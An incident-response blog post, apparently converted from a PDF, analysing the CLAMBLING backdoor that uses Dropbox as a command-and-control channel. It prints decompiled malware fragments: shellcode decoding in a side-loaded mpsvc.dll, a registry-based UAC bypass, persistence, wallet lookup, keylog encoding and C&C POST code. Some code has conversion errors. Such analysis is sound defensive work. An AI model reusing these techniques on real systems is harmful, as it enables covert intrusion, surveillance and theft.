

Talent-Jump Technologies, Inc

#### Technical Blog

[Recent](http://www.talent-jump.com/article/) · [Archives](http://www.talent-jump.com/article/archives) · [RSS](http://www.talent-jump.com/article/rss2.xml)

# CLAMBLING - A New Backdoor Base On Dropbox (EN)

#### [#Malware](http://www.talent-jump.com/article/tags/Malware) [#APT](http://www.talent-jump.com/article/tags/APT) [#IncidentResponse](http://www.talent-jump.com/article/tags/IncidentResponse)

Post on Feb 17 2020 By **Theo Chen, Zero Chen**

#### 中文版本

In July 2019, one of our customer's company suffering the APT attack and we start the investigation immediately. During the investigation we found a brand new backdoor sample, which implements lots of features by using Dropbox API, using Dropbox like a C&C server. After the reverse engineering, we extract the Dropbox token used by the sample, dig into Dropbox folder, and reveal the whole functional structure.

*The report is co-authored with Trend [Micro](https://www.trendmicro.com/).*

*Kenney Lu, Daniel Lunghi, Cedric Pernet, and Jamz Yaneza. (17 February 2020). Trend Micro. "Operation DRBControl - Uncovering A Cyberespionage Campaign [Targeting Gambling Companies](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/operation-drbcontrol-uncovering-a-cyberespionage-campaign-targeting-gambling-companies-in-southeast-asia) In Southeast Asia"*

## First Stage Infection

The threat actor uses Windows Defender Core Process MsMpEng.exe which has a legal digital signature to load the malicious DLL file. Load the shellcode from the

payload file then release the final malicious executable to complete the first stage infection.

During the investigation, we found a total of 8 different loader's filenames <sub>[\[Appendix 1\]](#page-18-0)</sub> renamed from  $MSMpEng.exe$  and placed at  $C:\PProgramData\Microsoft$  in its separated folder. The loader is just called the function **ServiceCrtMain** imported from mpsvc.dll.

The malicious DLL file  $\mathtt{mpsrc.dll}\,$  has two types  $_\mathrm{[Appendix\,2]}$ . The older type will try to read shellcode from payload file **English.rtf**, decode and decompress the content using **RtlDecompressBuffer** to release the final executable (Figure 1).

```
flag = (longlong)(int) file but[1];payload_buf_ptr = *file_buf;
        if (0 < flag) {
          cursor = file_buf + 3;do {
            uVar7 = index >> 0x1f \& 3;uVar2 = index + uVar7 \& 3;iVar3 = uVar2 - uVar7:
            if (uVar2 == uVar7) {
              payload_buf_ptr = payload_buf_ptr + (payload_buf_ptr >> 1);
LAB_18000147f:
              payload_buf_ptr = payload_buf_ptr * -3;
LAB_180001488:
              payload_buf_ptr = payload_buf_ptr - (payload_buf_ptr >> 3);
            \mathcal{F}else {
              if (iVar3 == 1) goto LAB 18000147f;
              if (iVar3 == 2) goto LAB 180001488;
            \mathcal{V}payload_buf_ptr = payload_buf_ptr * 0x11;
            index = index + 1;*(byte *) cursor = *(byte *) cursor ^ (byte) payload bufptr;cursor = (uint *)((longlong)cursor + 1);flag = flag + -1;
          } while (flag := 0);
        ł
```
*Figure 1. Older type of mpsvc.dll*

The newer one has a different way to start the infection. There is a piece of shellcode hard-coded in the mpsvc.dll, after decoding the shellcode from mpsvc.dll, it will inject and execute to load the shellcode from mpsvc.mui (Figure 2), which will release the final executable and inject into the process.

```
shellcode[645] = 0x50;shellcode[646] = 0x4c;shellcode[647] = 0 \times 51;
shellcode[648] = 0x6e;shellcode[649] = 0x4f;shellcode[650] = 0x50;
shellcode[651] = 0x52;shellcode[652] = 0xca;local_{res18[0] = 0;process_cmd_line_ptr = GetCommandLineW();
shellcode size = 653;VirtualProtect(shellcode, 653, 0x40, local_res18);
shellcode\_ptr = shellcode;do \{shellcode_size = shellcode_size + -1;
 *shellcode_ptr = (*shellcode_ptr - 0xf ^ 0xf) + 0xf;
  shellcode_ptr = shellcode_ptr + 1;
} while (shellcode size != 0);
(*(code *)shellcode)(DAT_180004000,process_cmd_line_ptr);
ExitProcess(0);
```
*Figure 2. Newer type of mpsvc.dll*

Both of these two types of mpsvc.dll will release a full functional backdoor, which can connect to the C&C server. But the final executable released by a newer type of mpsvc.dll has some upgrade, including the function to interact with Dropbox API. The following article will focus on the malicious executable released by the newer type of mpsvc.dll.

The hardcoded shellcode in a newer type of mpsvc.dll will first allocate 0x80000 bytes of memory space. Getting the current module's full path and replace the extension  $d11$  to mui and read the shellcode in this mui file, then jump to the base address of mui file plus its first byte. (Figure 3)

| 4C: 8BA424 C8010000  | mov r12, qword ptr ss: [rsp+1C8]                            |                               |
|----------------------|-------------------------------------------------------------|-------------------------------|
| 83A424 C0010000 00   | and dword ptr ss:[rsp+1C0],0                                |                               |
| 33C9                 | xor ecx, ecx                                                |                               |
| BA 00000800          | mov edx,80000                                               |                               |
| 44:8D49 40           | lea r9d,qword ptr ds:[rcx+40]                               | r9d:L"\"C:\\Users\\Administra |
|                      |                                                             |                               |
| 41:B8 00100000       | mov r8d,1000                                                |                               |
| 41: FFD5             | call r13                                                    | VirtualAlloc                  |
| 45:33ED              | xor r13d, r13d                                              |                               |
| 48:8BF8              | mov rdi,rax                                                 |                               |
| 48:85C0              | test rax, rax                                               |                               |
| $\times$ 75 14       | ine 11F9FD                                                  |                               |
|                      |                                                             |                               |
| 48:8B8C24 C0010000   | mov rcx,qword ptr ss: <mark>[</mark> rsp+1C0]               |                               |
| FFD5                 | call rbp                                                    |                               |
| B8 04000000          | mov eax,4                                                   |                               |
| $\times$ E9 AC000000 | imp 11FAA9                                                  |                               |
| 48:8B8C24 B0010000   | mov rcx,qword ptr ss: <mark>[rsp+1B0]</mark>                |                               |
| 48:8D5424 50         | lea rdx,qword ptr ss:[rsp+50]                               |                               |
| 41:B8 04010000       | mov r8d,104                                                 |                               |
|                      |                                                             |                               |
| 41: FFD6             | call r14                                                    | GetModuleFileNameA            |
| <b>85CO</b>          | test eax, eax                                               |                               |
| $\times$ 75 OA       | jne 11FA21                                                  |                               |
| B8 03000000          | mov eax,3                                                   |                               |
| E9 88000000          | jmp 11FAA9                                                  |                               |
| 45:33C9              | xor r9d.r9d                                                 | r9d:L"\"C:\\Users\\Administra |
|                      |                                                             |                               |
| 48:98                | <u>cdae.</u>                                                |                               |
| 4C:896C24 30         | mov qword ptr ss: <mark>[</mark> rsp+30 <mark>]</mark> .r13 |                               |
| 48:8D4C24 50         | lea rcx,qword ptr ss:[rsp+50]                               |                               |
| 45:8D41 01           | [lea r8d,qword ptr ds:[r9+1]                                |                               |
| BA 00000080          | ium<br>mov edx,80000000                                     |                               |
| 44:896C24 28         | mov dword ptr ss:[rsp+28],r13d                              |                               |
|                      |                                                             |                               |
| C74404 4D 6D756900   | mov dword ptr ss: [rsp+rax+4D], 69756D                      |                               |
| C74424 20 03000000   | mov dword ptr ss: <mark>[</mark> rsp+20],3                  |                               |
| 41: FFD7             | call r15                                                    | CreateFileA                   |
|                      |                                                             |                               |
| 48:8BF0              | mov rsi, rax                                                |                               |
|                      |                                                             |                               |
| 48:83F8 FF           | cmp rax.FFFFFFFFFFFFFFFFF                                   |                               |
| ~174.99              | <u>ie 11F9F3</u>                                            |                               |
| 4C: 8D8C24 C0010000  | lea r9,qword ptr ss:[rsp+1C0]                               |                               |
| 41:B8 00000800       | mov r8d,80000                                               |                               |
| 48:8BD7              | mov rdx,rdi                                                 |                               |
| 48:8BC8              |                                                             |                               |
| 4C:896C24 20         | mov rcx,rax                                                 |                               |
|                      | mov qword ptr ss: <mark>[</mark> rsp+20 <mark>]</mark> ,r13 |                               |
| FF5424 40            | call qword ptr ss: [rsp+40]                                 | ReadFile                      |
| 48:8BCE              | mov rcx, rst                                                |                               |
| FFD5                 | call rbp                                                    | CloseHandle                   |
| 44: OFB75F 02        | movzx r11d,word ptr ds:[rdi+2]                              |                               |
| <b>OFB707</b>        | <u>movzx eax.word ptr ds.frdil</u>                          |                               |
|                      |                                                             |                               |
| 4C:8B8C24 B8010000   | mov r9,qword ptr ss: [rsp+1B8]                              | [rsp+1B8]:L"\"C:\\Users\\Admi |
| 4C: 03DF             | add r11,rdi                                                 |                               |
| 48:03C7              | add rax.rdi                                                 |                               |
| 45:33CO              | xor r8d,r8d                                                 |                               |
| 49:8BD4              | mov rdx,r12                                                 |                               |
| 48:8BCB              | mov rcx,rbx                                                 |                               |
| 4C:895C24 20         |                                                             |                               |
|                      | mov qword ptr ss: [rsp+20],r11                              |                               |
| FFD <sub>0</sub>     | call rax                                                    |                               |
| <b>EB 05</b>         | Jmp 11FAA9                                                  |                               |
| B8 01000000          | mov eax,1                                                   |                               |
| 48:81C4 68010000     | add rsp,168                                                 |                               |

*Figure 3. Decoded shellcode in mpsvc.dll*

In the end, the shellcode in mpsvc.mui has another different piece of hard-coded bytes, which will decompress by RtlDecompressBuffer to the final malicious executable (Figure 4).

| <b>U</b> Dump 1                      | <b>QHJ</b> Dump 2 |            |           |                 |          | <b>QHU</b> Dump 3 |                 |                | <b>QHU</b> Dump 4 |           |                 | Us Dump 5            |               |          |                | ۵             | Watch 1       | $[x=]$ Locals                                    | Ð |
|--------------------------------------|-------------------|------------|-----------|-----------------|----------|-------------------|-----------------|----------------|-------------------|-----------|-----------------|----------------------|---------------|----------|----------------|---------------|---------------|--------------------------------------------------|---|
| Address                              |                   | Hex        |           |                 |          |                   |                 |                |                   |           |                 |                      |               |          |                |               |               | ASCII                                            |   |
| 00000000001D0000                     |                   | 4D         | <b>5A</b> | 90 00           |          | 03                | OO.             | 00             | 00                | 04        | 00 <sup>o</sup> |                      | 00 00         | FF       |                | FF 00         | $^{00}$       | $MZ$ $yy$                                        |   |
| 00000000001D0010                     |                   | <b>B8</b>  | 00        | 00              | 00       | 00                | 00              | 00             | 00                | 40        | 00              | 00                   | 00            | 00       | 00             | 00            | <sub>00</sub> | . <b>. @.</b>                                    |   |
| 00000000001D0020                     |                   | oo.        | 00        | 00              | 00       | 00                | 00              | 00             | 00                | 00        | 00              | 00                   | 00            | 00       | <b>OO</b>      | 00            | 00            | .                                                |   |
| 00000000001D0030                     |                   | OO.        | oo        | 00              | OΟ       | 00                | <sub>00</sub>   | 00             | 00                | 00        | 00              | 00                   | 00            | E8       | 00             | 00            | 00            | . . è.<br>.                                      |   |
| 00000000001D0040                     |                   | 0Е         | 1F        | BA              | 0E       | 00                | <b>B4</b>       | 09             | CD                | 21        | <b>B8</b>       | 01                   | 4C            | CD       | 21             | 54            | 68            | $\ldots$ ° $\ldots$ ʻ $\ldots$ 1! $\ldots$ Lİ!Th |   |
| 00000000001D0050                     |                   | 69         | 73        | 20              | 70       | 72                | 6F              | 67             | 72                | 61        | 6D              | 20                   | 63            | 61       | 6E             | 6E            | 6F            | program canno<br>is.                             |   |
| 00000000001D0060                     |                   | 74         | 20        | 62              | 65       | 20                | 72              | 75             | 6E                | 20        | 69              | 6E                   | 20            | 44       | 4F             | 53            | 20            | t be run in DOS                                  |   |
| 00000000001D0070                     |                   | 6D         | 6F        | 64              | 65       | 2E                | <b>OD</b>       | <b>OD</b>      | 0A                | 24        | 00              | 00                   | 00            | 00       | 00             | 00            | 00            | $mode. \ldots$ \$                                |   |
| 00000000001D0080                     |                   | 2C.        | -74<br>5A | <b>OB</b><br>F3 | 07<br>54 | 68                | 15<br>15        | 65<br>65       | 54                | 68        | 15              | 65                   | 54            | 68<br>41 | 15             | 65            | 54            | .th.eTh.eTh.eT                                   |   |
| 00000000001D0090                     |                   | D5.<br>61  | 6D.       | E6              | 54       | 69<br>20          | 15              | 65             | 54<br>54          | 61<br>61  | 6D<br>6D        | E1<br>F <sub>0</sub> | 54<br>54      | 62       | 15<br>15       | 65<br>65      | 54<br>54      | ÓZÓTi.eTamáTA.eT<br>amæT.eTamoTb.eT              |   |
| 00000000001D00A0<br>00000000001D00B0 |                   | 4F         | D3        | 1E              | 54       | 7D                | 15              | 65             | 54                | 68        | 15              | 64                   | 54            | 50       | 14             | 65            | 54            | $00.7$ }. $eTh.$ $dTP.$ $eT$                     |   |
| 00000000001D00C0                     |                   | 61         | 6D        | EF              | 54       | 4E                | 15              | 65             | 54                | 61        | 6D              | F4                   | 54            | 69       | 15             | 65            | 54            | amiTN.eTamôTi.eT                                 |   |
| 00000000001D00D0                     |                   | 52.        | 69        | 63              | 68       | 68                | 15              | 65             | 54                | 00        | 00              | 00                   | 00            | 00       | 00             | 00            | 00            | Richh.eT                                         |   |
| 00000000001D00E0                     |                   | OO.        | 00        | $^{oo}$         | 00       | 00                | <sub>00</sub>   | 00             | 00                | 50        | 45              | 00                   | 00            | 64       | 86             | 05            | 00            | . PE. . d.                                       |   |
| 00000000001D00F0                     |                   | E9         | <b>B5</b> | 5F              | 5F       | oο                | 00              | 00             | 00                | OO.       | 00              | $^{00}$              | 00            | F0       | 00 22          |               | 00            | $eu$ $\wedge$ $\partial$ .                       |   |
| 00000000001D0100                     |                   | OB.        | -02       | 09              | 00       | 00                | cc              | 01             | 00                | 00        | 32              | 01                   | <sub>00</sub> | 00       | OO.            | OO.           | -00           | . <del>1</del> . 2.                              |   |
| 00000000001D0110                     |                   | 64         | 5E        | 01              | 00       | 00                | 10              | 00             | 00                | 00        | 00              | 00                   | 40            | 01       | 00             | -00           | 00            | d^@.                                             |   |
| 00000000001D0120                     |                   | OO.        | 10        | 00              | 00       | 00                | 02              | 00             | 00                | 05        | 00              | 02                   | 00            | 00       | 00             | $^{oo}$       | 00            | .                                                |   |
| 00000000001D0130                     |                   | 05         | 00        | 02              | 00       | 00                | 00              | 00             | 00                | 00        | 30              | OЗ                   | 00            | 00       | 04             | $^{oo}$       | 00            | . 0.                                             |   |
| 00000000001D0140                     |                   | OO.        | 00        | $^{00}$         | $^{00}$  | 02                | 00              | 40             | 81                | oο        | 00              | 10                   | $^{00}$       | oo       | OO.            | 00            | 00            | . @.                                             |   |
| 00000000001D0150                     |                   | 00         | 10        | 00              | 00       | 00                | 00              | 00             | 00                | 00        | 00              | 10                   | 00            | 00       | 00             | $^{oo}$       | 00            | .                                                |   |
| 00000000001D0160                     |                   | OO.        | 10        | 00              | 00       | 00                | 00              | 00             | 00                | 00        | 00              | 00                   | 00            | 10       | 00             | $^{oo}$       | 00            | .                                                |   |
| 00000000001D0170                     |                   | OO.        | $^{00}$   | 00              | 00       | oo                | OO.             | 00             | 00                | 94        | 38              | 02                   | 00            | DC       | 00             | $^{oo}$       | 00            | . <b>: .</b> . U.                                |   |
| 00000000001D0180                     |                   | 00         | oo        | 00              | 00       | oo                | <b>OO</b>       | 00             | 00                | 00        | 00              | 03                   | <b>OO</b>     | oc       | 18             | $^{oo}$       | 00            | .                                                |   |
| 00000000001D0190                     |                   | OO.        | 00        | $^{00}$         | oo       | 00                | 00              | 00             | 00                | oο        | 20              | 03                   | 00            | E0       | 02.            | $^{00}$       | 00            | . . a.                                           |   |
| 00000000001D01A0                     |                   | oο         | 00<br>00  | 00<br>00        | 00<br>00 | 00                | 00<br><b>OO</b> | 00<br>00       | 00<br>00          | OΟ        | 00<br>00        | <b>OO</b>            | 00<br>00      | 00<br>00 | 00<br>00       | 00            | 00<br>00      |                                                  |   |
| 00000000001D01B0<br>00000000001D01C0 |                   | OO.<br>OO. | 00        | 00              | 00       | oο<br>00          | <b>OO</b>       | 00             | 00                | oο<br>OO. | 00              | 00<br>OO.            | 00            | 00       | OO.            | 00<br>$^{00}$ | 00            |                                                  |   |
| 00000000001D01D0                     |                   | 00         | E0        | 01              | 00       | 80                | 09              | 00             | 00                | 00        | 00              | 00                   | 00            | 00       | 00             | 00            | 00            | .<br>. a.                                        |   |
| 00000000001D01E0                     |                   | OO.        | 00        | $^{oo}$         | oo       | 00                | OO.             | 00             | 00                | oο        | 00              | <b>OO</b>            | 00            | oο       | OO.            | $^{00}$       | 00            | .                                                |   |
| 00000000001D01F0                     |                   | 2E         | 74        | 65              | 78       | 74                | 00              | 00             | 00                | 4E        | CВ              | 01                   | 00            | oο       | 10             | 00            | 00            | $.$ text $\ldots$ NE $\ldots$                    |   |
| 00000000001D0200                     |                   | OO.        | cc        | 01              | oo       | 00                | 04              | 00             | 00                | 00        | 00              | 00                   | 00            | oο       | 00             | $^{oo}$       | 00            | . 1.                                             |   |
| 00000000001D0210                     |                   | OO.        | 00        | oo              | oo       | 20                | 00              | 00             | 60                | 2E        | 72              | 64                   | 61            | 74       | 61             | 00            | oo            | .rdata                                           |   |
| 00000000001D0220                     |                   | 80         | 7A        | 00              | 00       | 00                | EΟ              | 01             | 00                | 00        | 7C              | 00                   | 00            | 00       | D <sub>0</sub> | 01            | 00            | .zà Ð                                            |   |
| 00000000001D0230                     |                   | OO.        | 00        | 00              | oo       | 00                | 00              | 00             | 00                | OO.       | 00              | 00                   | 00            | 40       | 00             | $^{00}$       | 40            | . @. . @                                         |   |
| 00000000001D0240                     |                   | 2E         | 64        | 61              | 74       | 61                | 00              | 00             | 00                | 18        | 95              | <sub>00</sub>        | 00            | oο       | 60             | 02            | oο            | .data                                            |   |
| 00000000001D0250                     |                   | OO.        | 70        | $^{oo}$         | 00       | oο                | 4C              | 02             | 00                | 00        | 00              | 00                   | 00            | 00       | 00             | 00            | 00            | .p. L                                            |   |
| 00000000001D0260                     |                   | 00         | 00        | 00              | 00       | 40                | 00              | 00             | C0                | 2E        | 70              | 64                   | 61            | 74       | 61             | 00            | 00            | @A.pdata                                         |   |
| 00000000001D0270                     |                   | 0C.        | 18        | 00              | 00       | 00                | 00              | O <sub>3</sub> | 00                | 00        | 1A              | 00                   | 00            | 00       | вс             | 02            | 00            | . <i>. .</i>                                     |   |
| 00000000001D0280                     |                   | 00         | $^{00}$   | $^{00}$         | 00       | 00                | <b>OO</b>       | 00             | 00                | <b>OO</b> | 00              | 00                   | 00            | 40       | 00             | 00            | 40            | . @. . @                                         |   |
| 00000000001D0290                     |                   | 2E         | - 72      | 65              | 6C       | 6F                | 63              | 00             | 00                | A2        | 05              | 00                   | 00            | 00       | 20             | 03            | 00            | .reloc¢                                          |   |

*Figure 4. The final malicious executable in buffer.*

## Sample Analysis

The final malicious executable sample we extracted has numerous features. Here is the analysis of some major functions.

### Bypass UAC

This sample can bypass UAC via .NET. It is not a new technique which was disclosed in 2017 <sub>[\[1\]](#page-21-0)</sub>, the threat actor only changes the GUID to 9BA94120–7E02–46ee– ADC6-10640B04F93B (Figure 5) and specify the location of DLL file which will load by the .NET application in the elevated process.

```
2/18/2020 CLAMBLING - A New Backdoor Base On Dropbox (EN) | 詮睿科技
```

```
wsprintfW(&UACRegKey,L"%s\\%s\\%s",L"Software\\Classes\\CLSID",
           L"{9BA94120-7E02-46ee-ADC6-10640B04F93B}", L"InProcServer32");
LoadSystemLibrary();
set_result = SetRegKeyValue((HKEY)0xffffffff80000001,&UACRegKey,(LPCWSTR *)&WindowName,
                               (BYTE *)&passuac_dll, DVar2, 1);
uVar3 = set\_result & 0xffffffff;
if ((int) set result == 0) {
  str_len = lstrlenW(L"Apartment");
  LoadSystemLibrary();
  set_result = SetRegKeyValue((HKEY)0xffffffff80000001,&UACRegKey,(LPCWSTR *)L"ThreadingModel",
                                 (BYTE * )L''Apartment", str_len * 2 + 2, 1;
  uVar3 = set\_result & 0xffffffff;
  if (\int \int \frac{\sinh(\theta)}{\sinh(\theta)} d\theta) goto LAB_140006e50;
\mathcal{P}
```
*Figure 5. Code snippet of bypass UAC.*

#### Persistence

There are two ways to persist. Register as a startup program in

HKEY\_CURRENT\_USER\\Software\\Microsoft\\Windows\\CurrentVersio  $n \Lambda$  Run if it has no privileged (Figure 6). Otherwise, it will register itself as a system service (Figure 7).



*Figure 6. Register as a start program.*



*Figure 7. Register as a system service.*

### Information Gathering

It will collect some basic information like IP address, hostname, username, OS version and so on. Also, it will search the registry key's value HKEY\_CURRENT\_USER\\Software\\Bitcoin\\Bitcoin-Qt and try to look for the wallet address if exist (Figure 8). All of this information will upload to Dropbox as %Y-%m-%d %H-%M-%S.log, below is a file sample:

```
Lan IP: x.x.x.x
Computer: WIN-XXXXXX
UserName: Administrator
OS: Win10(X64)
Version: 8.0
Bit: Not Found !!!
Exist: NO
```

```
KERNEL32.DLL::GetLocalTime((LPSYSTEMTIME)& Stack2824);
GetIP(\delta \tan_i)p);
nSize = 0x20;
BVar1 = KERNEL32.DLL::GetComputerNameW(&hostname,&nSize);
if (BVar1 == 0) {
  KERNEL32.DLL::GetLastError();
\mathcal{P}nSize = 0x20;
BVar1 = ADVAPI32.DLL::GetUserNameW(&username, &nSize);
if (BVar1 == 0) {
  KERNEL32.DLL::GetLastError();
\mathcal{E}GetOsVersion(&os version);
has wallet = CheckBitcoin(&is bitcoin core installed);
USER32.DLL::wsprintfW(&version,L"8.0");
USER32.DLL::wsprintfA
          (param_1,"%04d-%02d-%02d %02d:%02d:%02d.log",(uint)_Stack2824.wYear,
           (uint)_Stack2824.wMonth,(uint)_Stack2824.wDay,(uint)_Stack2824.wHour,
           (uint)_Stack2824.wMinute,(uint)_Stack2824.wSecond);
found wallet = L''NO'';
if ((int) has_wallet != 0) {
  found_wallet = L"YES";
\mathbf{r}cchWideChar = USER32.DLL::wsprintfW
                         (&wide_char_str,
                          L"Lan IP: %s \r\nComputer: %s \r\nUserName: %s \r\n0S: %s \r\nVersion:
                          %s \r\nBit: %s \r\nExist: %s"
                          , &lan_ip, &hostname, &username, &os_version, &version,
                          &is_bitcoin_core_installed.found_wallet);
                        Figure 8. Code snippet of information gathering.
```
#### Recording Features

This sample acquired three types of recording features, including key-log, clipboard log, and screen recording. The screen recording file naming format is  $[s_y-s_m-s_d]$ %H-%M-%S.avi. The key-log and clipboard log will encode by different key and salt, then save as <hash>.pas for key-log and <hash>.log for clipboard log (Figure 9).

```
log_len = USER32.DLL::wsprintfW
                     (&raw_string,L"\r\n[%02d:%02d:%02d %04d-%02d-%02d] |%s | %s | %s \r\n",
                      (uint)local_658.wHour, (uint)local_658.wMinute, (uint)local_658.wSecond,
                      (uint)local_658.wYear, (uint)local_658.wMonth, (uint)local_658.wDay,
                      (LPCWSTR)&buffer,window.source);
lpBuffer = local 640;nNumberOfBytesToWrite_00 = log_{len} * 2;1Var4 = 0:
if (0 < (longlong)(int)nNumberOfBytesToWrite_00) {
  \log\text{Var5} = \text{Var4} + 1;
                  /* ((bytes + slat) \land key) - salt */
    *(char *)((longlong)\&raw_string + lVar4) =(*(char *)((longlong)\&raw_string + Uar4) + 0x56U ^ 0xa) + 0xa;lVar4 = lVar5} while (lVar5 < (longlong)(int)nNumberOfBytesToWrite_00);
\mathcal{Y}lVar4 = (longlong)(int)nNumberOfBytesToWrite;
if (0 < IVar4) {
  pcVar6 = local 640;
  \log/* ((bytes + slat) \wedge key) - salt */
    *pcVar6 = (pcVar6[(longlong))((longlong)param_2 - (longlong)local_640)] + 0x56U ^ 0xaa) + 0xaa;pcVar6 = pcVar6 + 1;
    1Var4 = 1Var4 + -1:
  } while (lVar4 != 0);
J.
filepath = (LPCWSTR) \& pas file;if (param 4 == 0) {
  filepath = (LPCWSTR)&log_file;
J.
USER32.DLL::wsprintfW(&filename,filepath);
hFile = KERNEL32.DLL::CreateFileW(&filename,0x40000000,2,NULL,4,0,NULL);
if (hFile != (HANDLE)0xfffffffffffffffffff
  DVar2 = KERNEL32.DLL::SetFilePointer(hFile,0,NULL,2);
  if (DVar2 != 0xffffffff) {
    KERNEL32.DLL::WriteFile(hFile,&raw_string,nNumberOfBytesToWrite_00,local_res20,NULL);
    KERNEL32.DLL::WriteFile(hFile,lpBuffer,nNumberOfBytesToWrite,local_res20,NULL);
  λ
  KERNEL32.DLL::CloseHandle(hFile);
\mathcal{Y}
```
*Figure 9. Code snippet of key log encoding.*

#### Connect to C&C Server

This sample can also connect to a specific C&C server and send back data by using a fake HTTP POST request (Figure 10).

```
wsprintfA(&szHeader,"Param: hp=%d; hp=%d; hp=%d; hp=%d; hp=%d; \r\n",*(int *)(param 1 + 0x1c0),
          *(int*)(param_1 + 0x1c4) + 1, lpszReferrer,*(int*)(param_1 + 0x160) - *(int*)(param_1 + 0x184), dwFlags);HttpAddRequestHeadersA(_is_sent, &szHeader, 0xffffffff, 0xa0000000);
HttpAddRequestHeadersA(_is_sent,"Accept: */*\r\n",0xffffffff,0xa0000000);
BufferIns.dwStructSize = 0x38;
BufferIns.dwOffsetHigh = 0;
lpszReferrer = iVar3;if (((*(int *)(param_1 + 0x14c) != 0) &0.(\text{lpszRefer} = i\text{Var1}, *(\text{char} *)(\text{param}_1 + \text{0x10c}) := ' \text{0} ') 66
   (*(char *)(param_1 + 300) != '0') {
  dwBufferLength = <math>lstrlenA((LPCSTR)(param_1 + 0x10c));InternetSetOptionA(_is_sent,0x2b,(LPVOID)(param_1 + 0x10c),dwBufferLength);
  dwBufferLength = <math>lstrlenA((LPCSTR)(param_1 + 300));InternetSetOptionA(_is_sent,0x2c,(LPVOID)(param_1 + 300),dwBufferLength);
ι
while(true) {
  is_sent = HttpSendRequestExA(_is_sent, &BufferIns, NULL, 0,0);
  if ((is sent == 0) ||
     ((dwFlags != 0 & 66)(iVar1 = InternetWriteFile(\text{is} _sent, * (undefined 8 *) (param_1 + 0x178)), iVar1 == 0)))goto LAB_1400064f1;
  iVar1 = HttpEndRequestA(_is_sent,0);
  if (iVar1 := 0) break;
  dwBufferLength = GetLastError();
  uVar4 = (ulonglong)dwBufferLength;
  if ((dwBufferLength != 0 \times 2f00) || (2 < lpszReferrer)) goto LAB_1400064f9;
  lpszReferer = lpszReferer + 1;\mathcal{F}
```
